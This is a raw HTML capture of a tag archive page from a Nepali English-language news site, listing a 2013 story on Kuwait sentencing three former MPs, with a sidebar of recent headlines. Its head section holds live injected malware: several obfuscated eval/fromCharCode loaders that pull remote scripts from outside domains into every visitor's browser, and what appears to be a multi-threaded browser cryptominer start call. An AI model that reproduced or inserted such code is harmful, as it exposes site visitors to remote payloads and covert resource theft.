51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="bdba255b96d190d99cb9a0b5-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="bdba255b96d190d99cb9a0b5-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="bdba255b96d190d99cb9a0b5-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="bdba255b96d190d99cb9a0b5-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="bdba255b96d190d99cb9a0b5-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Thursday 15th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row category">
    <div class="col-md-8 text-justify">
        <h1 class="archive-title p-2">Tag: <span>kuwait news</span></h1>
        <div class="jumbotron text-center jumb pt-4 pb-3 ">
    <div class="wrap mb-4 text-center">
        <a href="https://nepalireporter.com/2013/02/6978">
            <h1 class="wrap-head p-3" style="font-size:50px;">
                Kuwait sentences 3 former MPs for emir insults            </h1>
            <div class="mb-3">
                <span class="blog-title mb-5">
                    </span>
            </div>
                    </a>
        <div class="lead pt-3">
            <p class="lead">
                KUWAIT CITY (AP) — Three former Kuwaiti opposition lawmakers were sentenced to three years hard labor Tuesday for insulting the country&#8217;s ruler in the latest            </p>
        </div>
    </div>
    <a href="https://nepalireporter.com/2013/02/6978" role="button" class="btn btn-outline-secondary wrap-btn">Read More..</a>
</div>

    </div>
    <!-- .col-md-8 -->
    <div class="col-md-4">
        <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
